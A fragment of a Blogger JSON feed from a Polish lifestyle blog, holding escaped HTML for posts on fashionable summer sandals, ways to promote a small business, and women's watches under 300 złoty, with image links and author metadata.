src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1hBsZjL5tNU3VPw50CBJXJULhf-E93XVjNHmK9GZDz6ln950NX5-gpD4A99u1Bmn-pvDeSB12m7lriByMQPw1_wjZQMrQQUzkMr2yQfdm3AqZLOoZ3G_2i9Ji8VYCFXgsA1trP5ADWbJd\/s16000\/chinese-medicine-3528232_960_720.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/4267129753320094130\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2021\/07\/bedy-medyczne-jak-walczyc-o.html#comment-form","title":"Komentarze (13)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/4267129753320094130"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/4267129753320094130"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2021\/07\/bedy-medyczne-jak-walczyc-o.html","title":"Błędy medyczne | Jak walczyć o odszkodowanie"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2BPUtIx1f4pZMbD10Gxm3ucfifz5UYMfhcBjEU5YenRTBWZFK24BFaZaRz9CxwiF_a2EbuVQndLF7G0eMjv_PKu8iZUyYRjgyU-t4cARjmIXk6c8ZYzVTpsbs3yskEXLd-PlWc9OkprGc\/s72-c\/chamomile-829487_960_720.jpg","height":"72","width":"72"},"thr$total":{"$t":"13"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-1146590029239945717"},"published":{"$t":"2021-05-20T21:26:00.003+02:00"},"updated":{"$t":"2021-05-20T21:26:44.735+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"co modne w tym sezonie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Sandały damskie na lato – przegląd najmodniejszych modeli sezonu"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;Wraz z nadejściem cieplejszych dni przymierzamy się do zakupu idealnych sandałów na lato. Na jakie modele warto postawić w tym sezonie? Sprawdź przegląd trendów z wybiegów, kolekcji sieciówek i sklepów online. Te sandały damskie będą doskonałym uzupełnieniem letnich stylizacji!\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT1HYWsghFhqRc8o-YCGn8RKBix55LiGiUpKFempoBUJ36J9BehEHyS-nK4c5RJg0-vGEggXs1FBBZUTyJt6jQBh1LuSJcTmFZTvrOMMMbv6DsHo8NQZwod5IL_HTpNeOE5cu2EeyCPRAY\/s1000\/g%25C5%2582%25C3%25B3wne_sandaly-damskie-1.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"756\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT1HYWsghFhqRc8o-YCGn8RKBix55LiGiUpKFempoBUJ36J9BehEHyS-nK4c5RJg0-vGEggXs1FBBZUTyJt6jQBh1LuSJcTmFZTvrOMMMbv6DsHo8NQZwod5IL_HTpNeOE5cu2EeyCPRAY\/s16000\/g%25C5%2582%25C3%25B3wne_sandaly-damskie-1.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch2 style=\"clear: both; text-align: center;\"\u003EModne sandały damskie – jakie będziemy nosić w tym sezonie? Poznaj najgorętsze trendy\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003ESzorty, sukienki, zwiewne spódnice, topy na cienkich ramiączkach i sandały – to podstawowe elementy letniej garderoby. O zakupie tych ostatnich warto pomyśleć z wyprzedzeniem, bo \u003Cb\u003Enajmodniejsze sandały damskie nosimy w tym sezonie nie tylko w upały, ale też do jeansów, spodni palazzo czy sukienek z dłuższym rękawem\u003C\/b\u003E. W trendach na lato 2021 dominują \u003Cb\u003Enaturalne tworzywa i inspiracje stylem boho\u003C\/b\u003E, obecne między innymi na pokazach Diora czy Chloe. Na Instagramie i w kolekcjach sieciówek prym wiodą \u003Cb\u003Esportowe sandały damskie\u003C\/b\u003E, którymi latem zastąpimy nasze ulubione sneakersy. A fanki elegancji mogą wybierać wśród efektownych \u003Cb\u003Esandałków na słupku\u003C\/b\u003E we wszystkich kolorach tęczy. Nie wiesz, jaki model dopasować do swojego stylu? Sprawdź przegląd najmodniejszych sandałów damskich na lato i dowiedz się, z czym je nosić!\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003ESandały damskie w sportowym stylu – must have na co dzień\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003ESportowe sandały damskie to zdecydowanie najwygodniejsza propozycja na zbliżające się, upalne dni, ale też bardzo uniwersalna. Wbrew pozorom pasują one \u003Cb\u003Enie tylko do sportowych stylizacji\u003C\/b\u003E, ale też \u003Cb\u003Edo jeansowych szortów, crop topów czy do romantycznych sukienek typu tent dress\u003C\/b\u003E z bufiastym rękawem i doszywanymi falbanami. Jedno jest pewne: to buty idealne na długie spacery, na rower czy wielogodzinne, wakacyjne zwiedzanie. A największy wybór modeli znajdziemy \u0026gt;\u003Ca href=\"https:\/\/domodi.pl\/buty\/buty-damskie\/sandaly-damskie\" target=\"_blank\"\u003Etutaj\u003C\/a\u003E\u0026lt;.\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003ESandały jak espadryle – z podeszwą z juty\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003EModele z naturalnych tworzyw w klimacie boho opanowały wybiegi największych domów mody i kolekcje wiodących marek. \u003Cb\u003EPłaskie lub na koturnie, z podeszwą z motywem plecionki, z paskami ze sznurka lub płótna, wiązane przy kostce albo zapinane\u003C\/b\u003E – do wyboru mamy rozmaite modele do noszenia ze zwiewnymi sukienkami maxi w etniczne wzory, jeansowymi szortami czy koronkowymi bluzkami w stylu hippie.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbsJGySTdWoKoLde1lN5Xb9Vhyphenhyphencx0tRq7haL3D-Bu6KTaxk9nzubJXjukf2VPCmr9sZkcVVo_2t8p7oCCnrA6eRXgX6MJhTFtCYVN-e_cFNHne4dn0aRfZc_5orDGOgfyXgJa07R-HGP9A\/s1000\/obraz_1.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sandały damskie na lato\" border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbsJGySTdWoKoLde1lN5Xb9Vhyphenhyphencx0tRq7haL3D-Bu6KTaxk9nzubJXjukf2VPCmr9sZkcVVo_2t8p7oCCnrA6eRXgX6MJhTFtCYVN-e_cFNHne4dn0aRfZc_5orDGOgfyXgJa07R-HGP9A\/s16000\/obraz_1.jpeg\" title=\"Sandały damskie na lato\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003ESandały na słupku – niskie czy z platformą?\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003ENie ma bardziej kobiecego obuwia na lato od sandałów na obcasie, ale w tym sezonie postawimy na wygodę. Zamiast szpilek warto wybrać \u003Cb\u003Estabilne i komfortowe sandały na słupku\u003C\/b\u003E, które dodają szyku i świetnie sprawdzają się zarówno na co dzień, jak i przy wyjątkowych okazjach. \u003Cb\u003ENiskie, delikatne, w pastelowych kolorach\u003C\/b\u003E możemy łączyć ze szmizjerkami, damskimi garniturami czy szortami paper bag i koszulami z lnu. \u003Cb\u003EA wysokie sandały damskie na słupku i platformie\u003C\/b\u003E będą najlepszym uzupełnieniem stylizacji na ważną uroczystość, np. wesele czy komunię – z sukienką lub spodniami palazzo czy plisowaną spódnicą midi.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/1146590029239945717\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2021\/05\/sanday-damskie-na-lato-przeglad.html#comment-form","title":"Komentarze (18)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/1146590029239945717"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/1146590029239945717"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2021\/05\/sanday-damskie-na-lato-przeglad.html","title":"Sandały damskie na lato – przegląd najmodniejszych modeli sezonu"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT1HYWsghFhqRc8o-YCGn8RKBix55LiGiUpKFempoBUJ36J9BehEHyS-nK4c5RJg0-vGEggXs1FBBZUTyJt6jQBh1LuSJcTmFZTvrOMMMbv6DsHo8NQZwod5IL_HTpNeOE5cu2EeyCPRAY\/s72-c\/g%25C5%2582%25C3%25B3wne_sandaly-damskie-1.jpeg","height":"72","width":"72"},"thr$total":{"$t":"18"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-4893852200232460005"},"published":{"$t":"2021-04-28T07:45:00.003+02:00"},"updated":{"$t":"2021-05-04T21:08:01.284+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"5 sposobów na wypromowanie firmy w XXI wieku"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003EPodczas pandemii wiele osób utraciło pracę, ale także spora część zdecydowała się na własny biznes. To dobry czas na działalność w sieci, czy też otwarcie sklepów w renomowanych lokalizacjach. Niestety - czym więcej firm, tym większa konkurencja, jak zatem się wyróżnić?\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0inxXMivB9lwTH17GQN_Q9YTbWnSUXHRZrEHIZrH-58hgtrG4RV9Buk0kQrQRXaXy8NiJMn5a2YsdE2qCLssA8_VCix_pFlYcjfhcUDiXH8Vo9BiTSdA_dRfxsoyZA2_P_gGQJrLICL_u\/s1920\/student-849822_1920.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"jak wypromować firmę\" border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0inxXMivB9lwTH17GQN_Q9YTbWnSUXHRZrEHIZrH-58hgtrG4RV9Buk0kQrQRXaXy8NiJMn5a2YsdE2qCLssA8_VCix_pFlYcjfhcUDiXH8Vo9BiTSdA_dRfxsoyZA2_P_gGQJrLICL_u\/s16000\/student-849822_1920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: center;\"\u003E1. Strategia social media\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003EKtoś kiedyś powiedział - jeśli nie ma cię na Facebooku, to znaczy, że nie istniejesz. Jeśli chodzi o biznes, to jest w tym ziarno prawdy. Prawie wszyscy, nawet osoby starsze korzystają z social mediów. Warto wykorzystać to miejsce do swojej promocji. Regularne wpisy i dzieleniem się ofertą na bieżąco z klientami jest bardzo owocne w dzisiejszych czasach, a nic nie kosztuje! Tutaj najważniejszym aspektem jest stały kontakt.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfUHLvzI0nPNCL0oj32AZjiAfyFIIuyr-YYY-pRh_EyWzHpV5yALwphq7p_2lpEMRb84-EU5XtFWPqrTtrXpOCWqozZUvDrb3dmx6g-tA0CF-hLmBEo6OBd6bDFUAdbYsHNqHzl3WuEb9z\/s1920\/office-620817_1920.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"jak wypromować firmę\" border=\"0\" data-original-height=\"1275\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfUHLvzI0nPNCL0oj32AZjiAfyFIIuyr-YYY-pRh_EyWzHpV5yALwphq7p_2lpEMRb84-EU5XtFWPqrTtrXpOCWqozZUvDrb3dmx6g-tA0CF-hLmBEo6OBd6bDFUAdbYsHNqHzl3WuEb9z\/s16000\/office-620817_1920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E2. Ulotki\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003EJeśli ulotki by nie przynosiły efektu, to przedsiębiorcy już dawno by z nich zrezygnowali - a jednak tego nie robią. Choć jest to jeden z najstarszych pomysłów na reklamę, to na pewno ktoś zwróci uwagę i pozyskamy nowych klientów. Ten sposób sprawdzi się przede wszystkim promując sklep stacjonarny.\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E3. Ścianki reklamowe\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003EŚcianki wystawiennicze\u0026nbsp;\u003Ca href=\"https:\/\/www.scianki.info.pl\/\" target=\"_blank\"\u003Ehttps:\/\/www.scianki.info.pl\/\u003C\/a\u003E to jeden z najciekawszych i nietuzinkowych pomysłów na reklamę w XXI w. Przede wszystkim sprawdzą się podczas kampanii, projektów i nowych serii. To świetny sposób, by w artystyczny sposób zainteresować klientów naszą ofertą.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiznqLvAo77qna3hih1qnK7kB2HhkhP07r65PhzOg6uEtR-WjVSJU5TzI47qPUw3OlGTZ8o9rd-CS7JAUVd-c6svDfiCLDNwiRouCd2QtK_qF0UwZBOdCUjfjGP2aGS6X4y_izZ_mXyomyu\/s1000\/wersja_C.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"jak wypromować firmę\" border=\"0\" data-original-height=\"563\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiznqLvAo77qna3hih1qnK7kB2HhkhP07r65PhzOg6uEtR-WjVSJU5TzI47qPUw3OlGTZ8o9rd-CS7JAUVd-c6svDfiCLDNwiRouCd2QtK_qF0UwZBOdCUjfjGP2aGS6X4y_izZ_mXyomyu\/s16000\/wersja_C.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E4. Poczta pantoflowa\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003ENajtańszymi i najskuteczniejszymi sposobami na promocję są polecenia zadowolonych klientów. Staraj się jak najlepiej zadbać o swoich klientów, aby mieli powody, by polecić właśnie Twoją firmę. Dodatkowo, warto chwalić się swoim biznesem - niech jak najwięcej osób się o tym dowie - ta opcja nic nie kosztuje.\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E5. Reklamy w Internecie\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003ENiestety konkurencja nie śpi. Jeśli planujesz rozpocząć biznes w sieci, musisz zainwestować w reklamę. Przy ogromnej ilości asortymentu w sieci, trudno będzie znaleźć Twój sklep, jeśli nie zadbasz o pozycjonowanie strony i samych produktów. Dodatkowo świetną opcją jest inwestycja w reklamy w social mediach - tutaj możemy ustawić, aby promocja docierała do konkretnych osób - czy to ze względu na zainteresowania, czy lokalizację. Po prostu - daj się zauważyć!\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOLZQzmeTN5nYZVih1ITcRjPXOrJ41PIVcD_HlrXxWigiUK1GTVn5xVwaDND0hNkTXLTsm4LwL6HlLSoRWwnMDSOZEHIic-c49IBkVSPha3vhLuhV-XsEaHehQfOIJiWiVRaFRUnnFdCev\/s1920\/holiday-shopping-1921658_1920.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"jak wypromować firmę\" border=\"0\" data-original-height=\"1279\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOLZQzmeTN5nYZVih1ITcRjPXOrJ41PIVcD_HlrXxWigiUK1GTVn5xVwaDND0hNkTXLTsm4LwL6HlLSoRWwnMDSOZEHIic-c49IBkVSPha3vhLuhV-XsEaHehQfOIJiWiVRaFRUnnFdCev\/s16000\/holiday-shopping-1921658_1920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/4893852200232460005\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2021\/04\/5-sposobow-na-wypromowanie-firmy-w-xxi.html#comment-form","title":"Komentarze (18)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/4893852200232460005"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/4893852200232460005"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2021\/04\/5-sposobow-na-wypromowanie-firmy-w-xxi.html","title":"5 sposobów na wypromowanie firmy w XXI wieku"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0inxXMivB9lwTH17GQN_Q9YTbWnSUXHRZrEHIZrH-58hgtrG4RV9Buk0kQrQRXaXy8NiJMn5a2YsdE2qCLssA8_VCix_pFlYcjfhcUDiXH8Vo9BiTSdA_dRfxsoyZA2_P_gGQJrLICL_u\/s72-c\/student-849822_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"18"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-1977973315896576772"},"published":{"$t":"2021-04-22T17:05:00.002+02:00"},"updated":{"$t":"2021-04-22T21:39:12.076+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"co modne w tym sezonie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Najmodniejsze damskie zegarki do 300 zł"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003EZegarek to nieodłączny element stylizacji większości Polek. Czasami pełni on funkcję stricte praktyczną, a czasami wręcz przeciwnie, jest idealnym dopełnieniem stroju. Jakie modele do 300 zł, dostępne na polskim rynku są najmodniejsze w obecnym sezonie?\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAXwabibOUJZDPDfyRwMFshPaUIP4VuW8USuL2jAbvtjDF70794hyORz9mFK-CbkL80V5zv-St9gThjHU2TrpJs_BLf7dHEQgDV2HfHBk_uWcBG7-O2NiS1eHATY9aUJ1FNP5cr5wCqtdz\/s960\/dw.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAXwabibOUJZDPDfyRwMFshPaUIP4VuW8USuL2jAbvtjDF70794hyORz9mFK-CbkL80V5zv-St9gThjHU2TrpJs_BLf7dHEQgDV2HfHBk_uWcBG7-O2NiS1eHATY9aUJ1FNP5cr5wCqtdz\/s16000\/dw.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003EPierre Cardin PC902352F03\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003EKultowy model, łączy w sobie elegancję i nowoczesność. Pasuje do praktycznie każdej stylizacji Ma skórzany brązowy pasek, jednak zdobi go przede wszystkim tarcza wypełniona diamencikami. Idealnie pasuje do stylu bizneswoman.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKjDPtGv86-keBsFTKjDgPuw1EaExesb3X8wymUxoOUonHHVwFGiqMhn6bwFwaxG2oQCqJ_VV-LDtScM5cOhnjvOfsX1_8OrcDi1fAHwROMzr41AHrdmPQ6IJ5sTjw7T0XyPHdY7NkfrhX\/s450\/pc.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"339\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKjDPtGv86-keBsFTKjDgPuw1EaExesb3X8wymUxoOUonHHVwFGiqMhn6bwFwaxG2oQCqJ_VV-LDtScM5cOhnjvOfsX1_8OrcDi1fAHwROMzr41AHrdmPQ6IJ5sTjw7T0XyPHdY7NkfrhX\/s16000\/pc.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003EBisset BSBF23RIWX03BX\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003EKolejna klasyka na bransolecie wykonanej ze stali nierdzewnej w kolorze gold rose. Prostota tarczy sprawia, że pasuje do praktycznie każdej stylizacji.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0yXlOBIInbQYrh6KlGvuVPYM3cJlqpAWNmMj4Lji17iw9kGda5M0jo83CQ0NhaI-Eh6XzFXtTEp1OMuV_aAT_Z6e4Dnq4T458B_8rHlS1nbhANXOk6DKVU_JE_IBwjMfMFFTnwGDxjeMZ\/s450\/bis.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0yXlOBIInbQYrh6KlGvuVPYM3cJlqpAWNmMj4Lji17iw9kGda5M0jo83CQ0NhaI-Eh6XzFXtTEp1OMuV_aAT_Z6e4Dnq4T458B_8rHlS1nbhANXOk6DKVU_JE_IBwjMfMFFTnwGDxjeMZ\/s16000\/bis.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003ELorus RRS01WX9\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003EZegarki na srebrnej bransolecie były bardzo popularne na początku XXI wieku. Ostatnio znów powracają na salony. Dodatkowo jest wodoszczelny, więc nie musimy specjalnie uważać myjąc ręce, czy nawet jeśli zapomnimy go zdjąć podczas kąpieli.\u0026nbsp;Bransoleta została wykonana z wysokiej jakości stali nierdzewnej. Ten model pasuje bardziej do noszenia \"na co dzień\", nie jest elegancki, jednak na pewno bardzo praktyczny.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8fZ1iIF-we6Cc7O86IJesdj7dvGU34xpiNCnlWtzvVPY_l1m1PziMSGS5MnEyy-IT3DNh3jzxu4ckSkPF7gD5updT2S2xnV1sl71J1UwB2Jz0EJhClihS2chawmeX1LT0i0FKq9UDYc1H\/s450\/lor.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"338\" data-original-width=\"450\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8fZ1iIF-we6Cc7O86IJesdj7dvGU34xpiNCnlWtzvVPY_l1m1PziMSGS5MnEyy-IT3DNh3jzxu4ckSkPF7gD5updT2S2xnV1sl71J1UwB2Jz0EJhClihS2chawmeX1LT0i0FKq9UDYc1H\/s16000\/lor.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003ETimex TW2R49000D7\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003EMateriałowy pasek przy zegarku to hit ostatnich sezonów. Jest bardzo wygodny, miękki, skóra pod nim może oddychać. Wzbogacony został o srebrną zapinkę z diamencikami. Nie będzie jednak pasował do wszystkich stylizacji, ponieważ odcień paska jest dość niecodzienny i może \"gryźć się\" z niektórymi kolorami.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 